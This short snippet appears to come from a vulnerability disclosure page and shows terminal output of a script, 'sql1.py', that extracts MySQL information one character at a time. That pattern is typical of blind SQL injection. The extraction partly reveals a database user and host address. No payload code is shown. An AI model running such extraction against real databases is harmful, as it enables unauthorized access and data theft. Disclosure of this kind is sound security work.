 ➜ fanweo2o ./sql1.py
start to retrive MySQL infomation:
. . . . . . . . . . . . . . .
[In progress] o
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] o2
. . . . . . . . . . . . . . .
[In progress] o2o
. . . .
[In progress] o2od
. . . . .
[In progress] o2ode
. . . . . . . . . . . . . . . . . . . . . .
[In progress] o2odev
[In progress] o2odev@
. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] o2odev@1
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] o2odev@12
. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] o2odev@121
. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] o2odev@121.
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] o2odev@121.4
. . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] o2odev@121.40
www.wooyun.org